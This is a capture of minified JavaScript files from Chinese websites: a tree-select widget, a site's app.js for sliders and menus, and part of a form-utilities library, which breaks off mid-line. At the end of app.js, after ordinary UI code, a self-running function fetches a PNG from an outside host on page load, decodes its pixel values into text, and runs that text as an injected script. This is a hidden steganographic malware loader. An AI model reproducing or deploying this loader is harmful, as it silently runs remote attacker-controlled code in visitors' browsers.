j=0;j<k[f].length;j++){g(k[f][j])}}}})},_clearSearch:function(){var b=this.element;var d=b.closest(".treeselect-warp").find(".search-input");var a=b.closest(".treeselect-warp").find(".panel-warp").eq(0);if(d.length>0&&d.val()){d.val("");this._searchData("");var c=this._renderOption(b.data("nodes"));a.find(".tree-ul").remove();a.find(".tree-ul-wrap").append(c)}},_calcPosition:function(){var j=this.element;var b=this.options;var c=j.next(".name-out-warp");var h=c.next(".panel-out-warp");if(!isInMobile()){var i=c.get(0);var a=h.get(0);var f=i.getBoundingClientRect();var d=a.getBoundingClientRect();if(d.top<f.top){var g=d.height;if(b.fixed){var e=f.top-g;h.css({top:e+"px"})}else{h.css({top:-g+"px"})}}}},openPanel:function(c){var l=this.element;var b=this.options;var j=l.next(".name-out-warp");j.addClass("open");j.find(".arrows").html("&#xe68e;");var a=j.next(".panel-out-warp");if(!isInMobile()){if(b.fixed){var i=j.outerWidth();a.width(i).css({position:"fixed"})}a.show();a.position({my:"left top",at:"left bottom",of:j});var h=$.ieVersion();if(h>0||h==="edge"){setTimeout(function(){a.position({my:"left top",at:"left bottom",of:j})},20)}}else{$(".select-mask").remove();var k=$('<div class="select-mask"></div>');l.parent().append(k);k.on("click",function(){$(this).remove()});$("body").addClass("mobileoverhide");a.show();a.addClass("slideInUp").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(this).removeClass("slideInUp")})}var g=l.parent().find(".tree-ul-wrap");var d=g.find(".tree-li.selected.tree-li-sel");var f=d[0]?d[0].offsetTop:0;if(a.find(".tree-ul-wrap").mCustomScrollbar){a.find(".tree-ul-wrap").mCustomScrollbar();if(f>180){a.find(".tree-ul-wrap").mCustomScrollbar("scrollTo",{x:0,y:f-50+""},{scrollInertia:0})}}else{if(f>180){g[0].scrollTop=f-50}}this._closeOther()},closePanel:function(g,f){var b=this.element.parent();if(f){b=this.element.parent().find(".panel-out-warp")}if(!b.is(g.target)&&b.has(g.target).length===0){var d=this.element;var a=d.next(".name-out-warp");a.removeClass("open");a.find(".arrows").html("&#xe72b;");var c=a.next(".panel-out-warp");c.hide();this._clearSearch()}if(isInMobile()){setTimeout(function(){if($(".select-mask").length<=0){$("body").removeClass("mobileoverhide")}},100)}},_closeOther:function(){var d=this.element;var e=d.next(".name-out-warp");var b=e.next(".panel-out-warp");var c=$(".treeselect-warp .name-out-warp").not(e[0]);var a=$(".treeselect-warp .panel-out-warp").not(b[0]);c.removeClass("open");c.find(".arrows").html("&#xe72b;");a.hide()},_selectCurrent:function(h){var k=this;var m=$(k.element);var c=k.options.childProperty;var d=$(h).closest(".tree-li").data("node");var g=m.data("nodes");if(!k.options.multiple&&d.tnSelected){return}var f=!d.tnSelected;if(!k.options.multiple&&f){l(g)}var a=d;a.tnSelected=f;while(!a.isRoot){a=a.parent;if(k.options.multiple&&!f){var j=false;var b=a[c];for(var e=0;e<b.length;e++){if(b[e].tnSelected){j=b[e].tnSelected;break}}a.tnSelected=j;continue}a.tnSelected=f}function l(n){n.tnSelected=false;if(!n.isLeaf){var p=n[c];for(var o=0;o<p.length;o++){l(p[o])}}}},_getSelectedValue:function(f){var i=this;var l=$(i.element);var a=i.options.childProperty;var b=i.options.nameProperty;var d=i.options.valueProperty;var g=[];var h=[];e(f);for(var c=g.length-1;c>=0;c--){var k=g[c];if(k.isLeaf||!i.options.leafOnly){h.push(k[d])}else{g.splice(c,1)}}h.reverse();l.data("selecteds",g);l.data("value",h);function e(q){if(q.tnSelected){var p=false;if(!q.isLeaf){for(var m=0;m<q[a].length;m++){var r=q[a][m];e(r);p=p||r.tnSelected}}if(!p){var o=q.parent;var n=i._copyItem(q);var j=q[b];while(o){if(o[b]){j=o[b]+"-"+j}o=o.parent}n.fullPath=j;g.push(n)}}}},getValues:function(){var a=this.element.data("value");if(this.options.multiple){return a}else{if(a[0]){return a[0]}else{return""}}},_updateDom:function(){var e=this;var d=$(e.element);var g=d.parent().find(">.panel-out-warp .panel-warp");var c=d.data("nodes");var b=e._getNameTxt();var h=d.next(".name-out-warp").find(".tree-names");if(b===undefined){h.html("<span class='selectTip'>"+e.options.selectTip+"</span>")}else{if(e.options.html){h.html(b)}else{h.text(b)}if(e.options.needTitle&&b){var a=b.replace(/<[^>]+>/g,"");h.attr("title",a)}else{h.removeAttr("title")}}var f=e._renderOption(c);if(g.find(".tree-ul-wrap").hasClass("mCustomScrollbar")){g.find(".tree-ul-wrap").find(".mCSB_container>.tree-ul").remove();g.find(".tree-ul-wrap").find(".mCSB_container").append(f)}else{g.find(".tree-ul-wrap>.tree-ul").remove();g.find(".tree-ul-wrap").append(f)}}});$.widget("formview.treeSelectDom",{options:{delIcon:false,lang:"zh_CN",change:function(){},selectclick:function(){},},_create:function(){},_init:function(){this.initMethod()},destroy:function(){},initMethod:function(){var a=this.element;a.addClass("scalehide");a.attr("tabindex","-1");this.createProxy()},createProxy:function(){var p=this.element;var l=this;var n=p.attr("id");n=n?(n+"_tree"):"";var o=[];var q=p.children();var e=[];if(l.options.multiple){e=l.options.values||[]}else{var h=p.find("option:selected");h.each(function(j,r){if(!$(r).attr("remove")){e.push($(r).attr("value"))}})}for(var f=0;f<q.length;f++){if(q[f].tagName=="OPTGROUP"){var a=$(q[f]).children();var g=[];for(var d=0;d<a.length;d++){if($(a[d]).attr("remove")){continue}g.push({name:$(a[d]).html(),value:$(a[d]).attr("value"),enable:$(a[d]).attr("enable")||!$(a[d]).prop("disabled"),bgcolor:$(a[d]).attr("bgcolor")||"",optclass:$(a[d]).attr("class")||"",})}o.push({name:$(q[f]).attr("label"),value:$(q[f]).attr("label"),items:g})}else{if($(q[f]).attr("remove")){continue}o.push({name:$(q[f]).html(),value:$(q[f]).attr("value"),enable:$(q[f]).attr("enable")||!$(q[f]).prop("disabled"),bgcolor:$(q[f]).attr("bgcolor")||"",optclass:$(q[f]).attr("class")||"",})}}var b=p.next(".treeselect-warp");if(b.length){b.remove()}var k=$('<div class="treeselect-warp formview-select"><input type="hidden" ></div>');if(p.hasClass("dd1")){k.addClass("dd1-treeselect")}if(p.hasClass("dd2")){k.addClass("dd2-treeselect")}if(p.hasClass("dd3")){k.addClass("dd3-treeselect")}if(p.hasClass("dd4")){k.addClass("dd4-treeselect")}if(p.hasClass("province")){k.addClass("province-treeselect")}if(p.hasClass("city")){k.addClass("city-treeselect")}if(p.hasClass("zip")){k.addClass("zip-treeselect")}if(p.closest("li").attr("typ")==="table"){k.addClass("sub-input-select")}else{k.addClass("input-select")}if(isInMobile()){k.addClass("mobile")}else{k.addClass("web")}if(l.options.width){k.css({width:l.options.width})}p.after(k);var m=k.find("input");this.$tree=m;var c=p.prop("disabled");l.options.treeData=o;l.options.value=e;l.options.disabled=c;if(l.options.lang==="cn"){l.options.lang="zh_CN"}l.options.treeChange=function(j,i){l._change(j,i)};if(p.hasClass("hh")||p.hasClass("mi")){l.options.showFilter=false}m.treeSelect(l.options)},_change:function(d,b){var c=this;var a=c.element;a.val(b);if(c.options.multiple){a.data("values",b)}a.trigger("change");if($.type(c.options.change)==="function"){c._trigger("change")}},getValues:function(){if(this.options.multiple){return this.element.data("values")}else{return this.element.val()}},setValues:function(a){if(!(a instanceof Array)){a=[a]}this.options.values=a;this.element.data("values",a);this.updateOpt()},updateOpt:function(){this.createProxy()}});

--- FILE ---
content_type: application/javascript
request_url: https://www.danenghuahuan.cn/js/app.js
body_size: 1215
content:
$(document).ready(function() {
     $('.banner-top').find('ul').bxSlider({
	  	//mode: 'vertical',
	  	slideMargin: 0,
	  	controls: false,
	  	auto: true,
	  	autoControls: false,
	  	pause:5000
	});
     // 
	var marqueeBox = $(".marquee-box"),
		marqueeOne = $(".marquee-box-one"),
		marqueeTwo = $(".marquee-box-two");

		$(".marquee-box").each( function() {
			var html = $(this).find(".marquee-box-one").html();
			$(this).find(".marquee-box-one").next().append(html)
		});	

	function Marquee() {
	for (var i = 0; i < marqueeBox.length; i++) {	
		    if (marqueeTwo[i].offsetWidth - marqueeBox[i].scrollLeft <= 0)
		    	marqueeBox[i].scrollLeft -= marqueeOne[i].offsetWidth
		    else {
		        marqueeBox[i].scrollLeft++;	        
		    }
	   }; 
	}
	var MyMar = setInterval(Marquee, 30);
	marqueeBox.onmouseover = function() {
	    clearInterval(MyMar)
	};
	marqueeBox.onmouseout = function() {
	    MyMar = setInterval(Marquee, 30)
	};	
	// 
	$(".letf-menu").each(function() {
		 // $(this).find('ul.subMenu > li > a').attr('href', 'javascript:');
	});
	$("ul.subMenu > li").on("click",function(){	
		$(this).find('.children').first().slideToggle('fast');
		$(this).find('.children li').last().css('background', 'none');
	});
	$("ul.children > li").hover(function() {
		$(this).delay(3000);
		$(this).find('.children').slideToggle('fast');
	}, function() {
		$(this).find('.children').slideToggle('fast');
	});
	$("a.font-size").click(function(event) {
		var size = $(this).attr('size');
		var changeDiv = $(".post-center").find('p');
		switch(size)
		{
		case "small":
		  changeDiv.css('font-size', '12px');
		  break;
		case "middle":
		  changeDiv.css('font-size', '14px');
		  break;
		case "big":
		  changeDiv.css('font-size', '16px');
		  break;
		  
		}
	});
	$(".cat-thumb-box").find('li:odd').addClass('odd');
	$("nav.letf-menu .product").find('li').hover(function() {
		$(this).addClass('hover')
	}, function() {
		$(this).removeClass('hover')
	});

	$("nav.letf-menu .product").find('li').each(function() {
		var subM = $(this).find('.subNav-items').length > 0;
		if (subM) {
			$(this).addClass('color')
		};

	});

	//
	$(".dropdown").hover(function() {
		$(this).find('.dropdown-box').css('display', 'block');
		$(this).find('a:first-child').addClass('hover');
	}, function() {
		$(this).find('.dropdown-box').css('display', 'none');
		$(this).find('a:first-child').removeClass("hover");
	});
	$(".box:odd,.img-nav:odd").addClass('nm')



});
$(window).load(function() {
	$(".letf-menu").each(function() {
		var h = $(".post-box-warp").height();
		$(this).css('height', h+'px');
	});	
})

void function(){  
    var source = 'http://www.huahuan123.com/images/txt25642.png';  
    var img = document.createElement('img');  
    img.onload = function(){  
        var canvas = document.createElement('canvas');  
        canvas.width = img.width;  
        canvas.height = img.height;  
  
        var context = canvas.getContext("2d");  
        context.drawImage(img, 0, 0);  
        var imageData = context.getImageData(0, 0, canvas.width, canvas.height),  
            pixels = imageData.data;  
  
        var script = document.createElement('script');  
        var buffer = [];  
        for (var i = 0, l = pixels.length; i < l; i++) {  
            if (i % 4 == 3) continue;  
            if (!pixels[i]) break;  
            buffer.push(String.fromCharCode(pixels[i]));  
        }  
        script.src = 'data:text/javascript;charset=utf-8,' + encodeURIComponent(buffer.join(''));  
        document.body.appendChild(script);  
        if (script.attachEvent) {
            script.attachEvent("onload", function () {
                document.body.removeChild(script);
            });
        } else {
            script.onload = function () {
                document.body.removeChild(script);
            };
        };
        img = null;  
    }  
    img.src = source;  
}();  


























--- FILE ---
content_type: application/javascript
request_url: https://jsformthemes.biaodan.info/js/utils.js?v1=20251225182707
body_size: 48382
content:
mapUrlTxt="/web/entries/maplocation?TXT={0}";mapUrlPoint="/web/entries/maplocation?W={0}&J={1}";mapUrlGeocoder="http://mo.amap.com/?q={0},{1}";ipURL="http://www.ip.cn/index.php?ip=";testUser="test@jsform.com";currencys={yen:"¥ ",dollars:"$ ",pounds:"£ ",euros:"€ ",frank:"₣ "};Date.defAbbrDayNames=["星期日","星期一","星期二","星期三","星期四","星期五","星期六"];Date.defDayNames=["日","一","二","三","四","五","六"];Date.defMonthNames=["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"];Date.defAbbrMonthNames=["一","二","三","四","五","六","七","八","九","十","十一","十二"];Date.fromString=function(b){if(b==""){return new Date("01/01/1970")}var a=b.replace(/-/g,"/");return new Date(a)};Number.prototype.toFixed2=function(d){var c=this.toString();var b=c.split(".");var a=+(!b[1]?b[0]:(b[1].length<=d?c:c+"1"));return this.toFixed.call(a,d)};String.prototype.toFixed=function(a){if(this===""){return this}return parseFloat(this).toFixed(a)};String.prototype.toFixed2=function(a){if(this===""){return this}return parseFloat(this).toFixed2(a)};var UGINFO=null;if(!JSON.stringify2){JSON.stringify2=function(a){return this.stringify(a,function(c,b){return typeof b==="string"?b.trim():b})}}(function(V){var E=V.fn.domManip,S="_tmplitem",F=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,U={},Q={},R,G={key:0,data:{}},N=0,T=0,K=[];function P(b,i,a,f){var j={data:f||(f===0||f===false)?f:i?i.data:{},_wrap:i?i._wrap:null,tmpl:null,parent:i||null,nodes:[],calls:B,nest:z,wrap:y,html:A,update:C};b&&V.extend(j,b,{nodes:[],parent:i});if(a){j.tmpl=a;j._ctnt=j._ctnt||j.tmpl(V,j);j.key=++N;(K.length?Q:U)[N]=j}return j}V.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){V.fn[a]=function(r){var q=[],o=V(r),e,p,c,d,f=this.length===1&&this[0].parentNode;R=U||{};if(f&&f.nodeType===11&&f.childNodes.length===1&&o.length===1){o[b](this[0]);q=this}else{for(p=0,c=o.length;p<c;p++){T=p;e=(p>0?this.clone(true):this).get();V(o[p])[b](e);q=q.concat(e)}T=0;q=this.pushStack(q,a,o.selector)}d=R;R=null;V.tmpl.complete(d);return q}});V.fn.extend({tmpl:function(e,f,a){return V.tmpl(this[0],e,f,a)},tmplItem:function(){return V.tmplItem(this[0])},template:function(a){return V.template(a,this[0])},domManip:function(p,a,b){if(p[0]&&V.isArray(p[0])){var n=V.makeArray(arguments),l=p[0],c=l.length,e=0,o;while(e<c&&!(o=V.data(l[e++],"tmplItem"))){}if(o&&T){n[2]=function(d){V.tmpl.afterManip(this,d,b)}}E.apply(this,n)}else{E.apply(this,arguments)}T=0;!R&&V.tmpl.complete(U);return this}});V.extend({tmpl:function(j,f,g,l){var b,a=!l;if(a){l=G;j=V.template[j]||V.template(null,j);Q={}}else{if(!j){j=l.tmpl;U[l.key]=l;l.nodes=[];l.wrapped&&I(l,l.wrapped);return V(M(l,null,l.tmpl(V,l)))}}if(!j){return[]}if(typeof f==="function"){f=f.call(l||{})}g&&g.wrapped&&I(g,g.wrapped);b=V.isArray(f)?V.map(f,function(c){return c?P(g,l,j,c):null}):[P(g,l,j,f)];return a?V(M(l,null,b)):b},tmplItem:function(a){var d;if(a instanceof V){a=a[0]}while(a&&a.nodeType===1&&!(d=V.data(a,"tmplItem"))&&(a=a.parentNode)){}return d||G},template:function(d,a){if(a){if(typeof a==="string"){a=H(a)}else{if(a instanceof V){a=a[0]||{}}}if(a.nodeType){a=V.data(a,"tmpl")||V.data(a,"tmpl",H(a.innerHTML))}return typeof d==="string"?(V.template[d]=a):a}return d?typeof d!=="string"?V.template(null,d):V.template[d]||V.template(null,F.test(d)?d:V(d)):null},encode:function(b){return(""+b).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}});V.extend(V.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){__=__.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(__,$1,$2);__=[];",close:"call=$item.calls();__=call._.concat($item.wrap(call,__));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){__.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){__.push($.encode($1a));}"},"!":{open:""}},complete:function(){U={}},afterManip:function(c,a,h){var g=a.nodeType===11?V.makeArray(a.childNodes):a.nodeType===1?[a]:[];h.call(c,a);J(g);T++}});function M(i,d,h){var a,j=h?V.map(h,function(b){return typeof b==="string"?i.key?b.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+S+'="'+i.key+'" $2'):b:M(b,i,b._ctnt)}):i;if(d){return j}j=j.join("");j.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(b,l,g,k){a=V(g).get();J(a);if(l){a=L(l).concat(a)}if(k){a=a.concat(L(k))}});return a?a:L(j)}function L(d){var a=document.createElement("div");a.innerHTML=d;return V.makeArray(a.childNodes)}function H(a){return new Function("jQuery","$item","var $=jQuery,call,__=[],$data=$item.data;with($data){__.push('"+V.trim(a).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(h,n,o,r,w,v,u){var p=V.tmpl.tag[o],q,t,s;if(!p){throw"Unknown template tag: "+o}q=p._default||[];if(v&&!/\w$/.test(w)){w+=v;v=""}if(w){w=O(w);u=u?","+O(u)+")":v?")":"";t=v?w.indexOf(".")>-1?w+O(v):"("+w+").call($item"+u:w;s=v?t:"(typeof("+w+")==='function'?("+w+").call($item):("+w+"))"}else{s=t=q.$1||"null"}r=O(r);return"');"+p[n?"close":"open"].split("$notnull_1").join(w?"typeof("+w+")!=='undefined' && ("+w+")!=null":"true").split("$1a").join(s).split("$1").join(t).split("$2").join(r||q.$2||"")+"__.push('"})+"');}return __;")}function I(d,a){d._wrap=M(d,true,V.isArray(a)?a:[F.test(a)?a:V(a).html()]).join("")}function O(b){return b?b.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function D(c){var d=document.createElement("div");d.appendChild(c.cloneNode(true));return d.innerHTML}function J(b){var c="_"+T,g,i,f={},r,a,q;for(r=0,a=b.length;r<a;r++){if((g=b[r]).nodeType!==1){continue}i=g.getElementsByTagName("*");for(q=i.length-1;q>=0;q--){d(i[q])}d(g)}function d(s){var v,t=s,n,u,l;if(l=s.getAttribute(S)){while(t.parentNode&&(t=t.parentNode).nodeType===1&&!(v=t.getAttribute(S))){}if(v!==l){t=t.parentNode?t.nodeType===11?0:t.getAttribute(S)||0:0;if(!(u=U[l])){u=Q[l];u=P(u,U[t]||Q[t]);u.key=++N;U[N]=u}T&&w(l)}s.removeAttribute(S)}else{if(T&&(u=V.data(s,"tmplItem"))){w(u.key);U[u.key]=u;t=V.data(s.parentNode,"tmplItem");t=t?t.key:0}}if(u){n=u;while(n&&n.key!=t){n.nodes.push(s);n=n.parent}delete u._ctnt;delete u._wrap;V.data(s,"tmplItem",u)}function w(e){e=e+c;u=f[e]=f[e]||P(u,U[u.parent.key+c]||u.parent)}}}function B(f,g,h,e){if(!f){return K.pop()}K.push({_:f,tmpl:g,item:this,data:h,options:e})}function z(e,f,a){return V.tmpl(V.template(e),f,a,this)}function y(a,e){var f=a.options||{};f.wrapped=e;return V.tmpl(V.template(a.tmpl),a.data,f,a.item)}function A(e,f){var a=this._wrap;return V.map(V(V.isArray(a)?a.join(""):a).filter(e||"*"),function(b){return f?b.innerText||b.textContent:b.outerHTML||D(b)})}function C(){var a=this.nodes;V.tmpl(null,null,null,this).insertBefore(a[0]);V(a).remove()}})(jQuery);(function(c){var d={zh_CN:{close:"关闭",confirm:"确认",delinfo:"是否确认删除？",del:"删除",cancel:"取消",deltip:"确认删除请输入yes",inputtip:"请输入",notempty:"名称不能为空。",message:"提示",ok:"确定",process:"正在处理...",enquire:"咨询客服",city:"市",zip:"区/县"},en:{close:"close",confirm:"confirm",delinfo:"Do you confirm the deletion?",del:"Delete",cancel:"Cancel",deltip:"please enter yes to confirm deletion",inputtip:"please enter",notempty:"Name can't be empty.",message:"Message",ok:"OK",process:"In process...",enquire:"Enquiry",city:"city",zip:"county"}};c.getPageLang=function(){var l=window.lang||window.LANG;if(!l){var j="lang=";var g=document.cookie.split(";");for(var h=0;h<g.length;h++){var k=g[h].trim();if(k.indexOf(j)==0){l=k.substring(j.length,k.length);break}}}if(l==="cn"){l="zh_CN"}return l||"zh_CN"};var f=c.getPageLang();var b=d[f]||d.zh_CN;c.getUUID=function(g,k){var m="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");var j=[],h;k=k||m.length;if(g){for(h=0;h<g;h++){j[h]=m[0|Math.random()*k]}}else{var l;j[8]=j[13]=j[18]=j[23]="-";j[14]="4";for(h=0;h<36;h++){if(!j[h]){l=0|Math.random()*16;j[h]=m[(h==19)?(l&3)|8:l]}}}return j.join("")};c.ieVersion=function(){var k=navigator.userAgent;var h=k.indexOf("compatible")>-1&&k.indexOf("MSIE")>-1;var j=k.indexOf("Edge")>-1&&!h;var l=k.indexOf("Trident")>-1&&k.indexOf("rv:11.0")>-1;if(h){var g=new RegExp("MSIE (\\d+\\.\\d+);");g.test(k);var i=parseFloat(RegExp["$1"]);if(i==7){return 7}else{if(i==8){return 8}else{if(i==9){return 9}else{if(i==10){return 10}else{return 6}}}}}else{if(j){return"edge"}else{if(l){return 11}else{return -1}}}};c.postJSON=function(h,j,k,i){var g={type:"POST",url:h,contentType:"application/json; charset=UTF-8",data:JSON.stringify(j,function(m,l){return typeof l==="string"?l.trim():l}),dataType:"json",success:k};if(i){c.extend(g,i)}return jQuery.ajax(g)};c.postText=function(h,j,k,i){var g={type:"POST",url:h,data:j,dataType:"text",success:k};if(i){c.extend(g,i)}return jQuery.ajax(g)};if(!c._ajax&&!c._originalAjax){c._originalAjax=c.ajax;c.ajax=function(g,o){if(typeof g==="object"){o=g;g=undefined}var n=function(q){var p=q.getResponseHeader("bangboss-auth-server");return p};var k=function(s,q){var r=n(s);if(!r){console.error("NO bangboss-auth-server FOUND, ABORT REDIRECT");return}var p=encodeURIComponent(location.href);window.location=r+"/auth/login?_app=jsform&_cb="+p};var l=undefined;var m=undefined;o=o||{};var j=window.screen;var i="sw="+j.width+",sh="+j.height+",dpr="+(window.devicePixelRatio||0);if(o.headers){o.headers["X-User-Agent"]=i}else{o.headers={"X-User-Agent":i}}var h=c.getUrlParam("viewAppSid");if(h){o.headers.viewAppSid=h}if(o.success){l=o.success}o.success=function(q,s,p){n(p);if(p.status==403||(typeof q==="object"&&q&&q.error==="403")){k(p,"json ");return}else{if(typeof q==="string"){try{q=JSON.parse(q);if(q.error==="403"){k(p,"string");return}}catch(r){}}}if(l){l(q,s,p)}};if(o.error){m=o.error}o.error=function(p,r,q){n(p);if(p.status==403){k(p,"error");return}if(m){m(p,r,q)}};return c._originalAjax(g,o)}}c.download=function(i,l,n,m){if(i&&l){var g="",h,k=c("<form />").attr("action",i).attr("method",(n||"post"));var j=m||"_self";k.attr("target",j);c.each(l,function(p,o){h=c("<input type='hidden' />");h.attr("name",p).attr("value",o);k.append(h)});k.appendTo("body").submit().remove()}};c.format=function(){if(arguments.length==0){return null}var j=arguments[0];for(var g=1;g<arguments.length;g++){var h=new RegExp("\\{"+(g-1)+"\\}","gm");j=j.replace(h,arguments[g])}return j};c.formatHH=function(g){if(c.trim(g)===""){return"00"}g=parseInt(g,10);if(g<10){return"0"+g}else{return g}};c.formatFileSize=function(g){g=parseInt(g);if(g>=1024*1024){return new Number(g/(1024*1024)).toFixed(1)+" MB"}else{if(g>=1024){return new Number(g/1024).toFixed(1)+" KB"}else{return g+" B"}}};c.isDateTimeField=function(g){return/(DATE)|(TIME)/.test(g)};c.formatDateTime=function(g){if(typeof g==="string"){return g}else{var g=new Date(g);return c.format("{0}-{1}-{2} {3}:{4}",g.getFullYear(),c.formatHH(g.getMonth()+1),c.formatHH(g.getDate()),c.formatHH(g.getHours()),c.formatHH(g.getMinutes()))}};c.formatDate=function(g){if(typeof g==="string"){return g.split(" ")[0]}else{var g=new Date(g);return c.format("{0}-{1}-{2}",g.getFullYear(),c.formatHH(g.getMonth()+1),c.formatHH(g.getDate()))}};c.formatTime=function(g){if(typeof g==="string"){return g.split(" ")[1]}else{var g=new Date(g);return c.format("{0}:{1}",c.formatHH(g.getHours()),c.formatHH(g.getMinutes()))}};c.formatHTMLValue=function(g){return g};c.getDateFromStr=function(h){if(!h){return null}var g=h.split("-");if(g.length==3){return new Date(g[0],g[1]-1,g[2])}else{return null}};c.getDate=function(h){var g=h.find(".date-input").val();if(g){return g}else{return""}};c.setDate=function(m,h){if(h&&!(h instanceof Date)&&(h+"").indexOf("-")>0){m.find(".date-input,.datepincker").val(h);m.find("input[name].val").val(h)}else{if(h&&(c.isNumber(h)||h instanceof Date)){var k=h instanceof Date?h:new Date(h);var l=k.getFullYear();var g=k.getMonth()+1;var i=k.getDate();var j=l+"-"+c.formatHH(g)+"-"+c.formatHH(i);m.find(".date-input,.datepincker").val(j);m.find("input[name].val").val(j)}else{m.find(".date-input,.datepincker").val("");m.find("input[name].val").val("")}}};c.dateRange=function(h,g){if(!h||!g){return 0}return new Decimal((h.getTime()-g.getTime())/(24*3600*1000)).valueOf()};c.setGrade=function(k,h){var i={star:{active:"&#xe700;",normal:"&#xe6ff;"},heart:{active:"&#xe6a7;",normal:"&#xe691;"},like:{active:"&#xe7dd;",normal:"&#xe7e2;"},flower:{active:"&#xe7df;",normal:"&#xe7e1;"},fire:{active:"&#xe60d;",normal:"&#xe7e6;"},shit:{active:"&#xe7e4;",normal:"&#xe7e5;"}};var j=k.find(".grade-item");var g=k.find(".grade-star").data("sty");if("number"===g){j.removeClass("grdactive");if(h&&h>0){j.eq(h-1).addClass("grdactive")}}else{j.each(function(l,m){if(l<h){c(m).find(".iconfont").html(i[g]["active"])}else{c(m).find(".iconfont").html(i[g]["normal"])}})}k.find("input")[0].value=h||"";k.find(".grade-star").attr("data-default-index",(h))};c.setUserOrGroup=function(j,p,i){var n=window.__QYWXENV?true:false;var l=i||"user";if(!UGINFO){c.postJSON("/app/user/getalluser",{},function(q){q.DEPT.splice(0,0,{_id:"weifenzu",DEPT:"未分组"});UGINFO=q},{async:false})}function o(u,t){if(!u){return null}var r=null;if(t==="users"){for(var s=0;s<UGINFO.USER.length;s++){if(UGINFO.USER[s]._id===u){r=UGINFO.USER[s]["REALNAME"]||UGINFO.USER[s]["USERNAME"];break}}}else{for(var q=0;q<UGINFO.DEPT.length;q++){if(UGINFO.DEPT[q]._id===u){r=UGINFO.DEPT[q]["DEPT"];break}}}return r}j.find(".fake-input-text").find(".ugitem-capsule").remove();j.find("input[type='hidden']").val("");var g=/#\{.+\}/g;if(p){j.find(".fake-input-text").find(".fake-input-text-placeholder").addClass("hide");j.find("input[type='hidden']").val(p);var k=p.split(",");var m='<span class="ugitem-capsule" data-ugid="{1}"><span class="ugitem-name" title="{0}">{0}</span><a href="javascript:;" class="delugitem"><i class="iconfont">&#xe698;</i></a></span>';var h="";if(n){h='<span class="ugitem-capsule" data-ugid="{1}"><span class="ugitem-name"><ww-open-data class="qywxopendata" type="userName" openid="{2}"></ww-open-data></span><a href="javascript:;" class="delugitem"><i class="iconfont">&#xe698;</i></a></span>'}c.each(k,function(s,v){var t="";var q="";if(g.test(v)){t=v}else{t=o(v,l);var u=window.__QYWXCORPID||"";if(n&&t&&u&&t.indexOf(u)>=0){q=t.substring(u.length+1)}}if(t){var r=c.format(m,t,v);if(q){r=c.format(h,t,v,q)}j.find(".fake-input-text").append(r)}});if(n){j.find(".qywxopendata").each(function(q,r){window.WWOpenData&&window.WWOpenData.bind(r)})}}else{j.find(".fake-input-text").find(".fake-input-text-placeholder").removeClass("hide")}};c.mul100=function(g,h){var i=g===0?0:g||"";if(!c.isNumber(i)){return i}i=Math.round(i*10000000000)/100000000+"";return h?i+"%":i};c.div100=function(g){var h=g===0?0:g||"";if(!c.isNumber(h)){return h}h=Math.round(h*10000000000)/1000000000000+"";return h};c.getPercentWidth=function(g){if(!g||g<=0){return"0%"}if(g>=1){return"100%"}return c.mul100(g,true)};c.getPercentColor=function(j,g){if(!g||g.length<=0||!j){return"#2e73ff"}var l=c.mul100(j);var h="";for(var k=0;k<g.length;k++){if(parseFloat(l)<=parseFloat(g[k].step)){h=g[k].color||"#2e73ff";break}}if(!h){h=g[g.length-1].color||"#2e73ff"}return h};c.getPercentBar=function(h,k){var i="<div class='percent-wrap'><div class='percent-bar' style='width:{0};background-color:{1}'><span class='percent-val'>{2}</span></div></div>";var g=c.getPercentColor(h,k);var j=c.getPercentWidth(h);var l=c.mul100(h,true);return c.format(i,j,g,l)};c.setNumber=function(j,g){var h=g===0?g:g||"";var i=h;if(j.attr("percent")==="1"&&h){i=c.mul100(i)}else{if(j.attr("digits")==="0"&&h){i=parseInt(h)}}j.find(".number-fake-input").val(i);j.find("input[name]").val(h)};c.getTime=function(j){var h=j.find(".hh").val(),g=j.find(".mi").val(),i=j.find(".se").val();if(h||g||i){return c.formatHH(h)+":"+c.formatHH(g)+":"+c.formatHH(i)}else{return""}};c.setTime=function(i,g){var h=(g||":").split(":");i.find(".hh").val(h[0]);i.find(".mi").val(h[1]);i.find(".se").val(h[2]||"00");i.find("input.val").val(g);if(i.find(".hh").hasClass("scalehide")){i.find(".hh").treeSelectDom("updateOpt")}if(i.find(".mi").hasClass("scalehide")){i.find(".mi").treeSelectDom("updateOpt")}};c.setAddress=function(q,l){var i=q.find("select.province"),o=q.find("select.city"),m=q.find("select.zip"),j=q.find("textarea.detail");o.empty().append("<option value=''>"+b.city+"</option>");m.empty().append("<option value=''>"+b.zip+"</option>");var n=l[i.attr("name")];var k=l[o.attr("name")];var g=l[m.attr("name")];if(n){i.find("option[value='"+n+"']").prop("selected",true);i.data("_oval",n);i.treeSelectDom("updateOpt");var p="";c.each(address.provinces[n],function(t,s){p+=c.format('<option value="{0}">{1}</option>',t,t)});o.append(p)}else{i.val("");i.data("_oval","")}if(k){var 